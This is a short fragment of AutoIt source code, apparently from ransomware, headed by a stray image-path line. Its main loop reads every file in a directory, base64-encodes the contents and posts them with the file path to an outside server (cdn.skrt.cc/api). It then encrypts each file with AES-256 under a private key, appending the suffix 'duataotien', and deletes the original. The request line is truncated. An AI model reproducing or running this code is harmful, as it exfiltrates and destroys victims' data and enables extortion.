 $files = getAllFiles($directory, 0)
For $file In $files
$file_content = FileRead($file)
$data = base64($file_content)
$file_path = StringReplace($file, '\', '/')
_HttpRequest(2, 'https://cdn.skrt.cc/api', 'content='&$data&'&file_path='&$file_path&'&device_id=
_Crypt_EncryptFile($file, $file & 'duataotien', $PRIVATE_KEY, $CALG_AES_256)
FileDelete($file)
Next
;~ <=== End Main function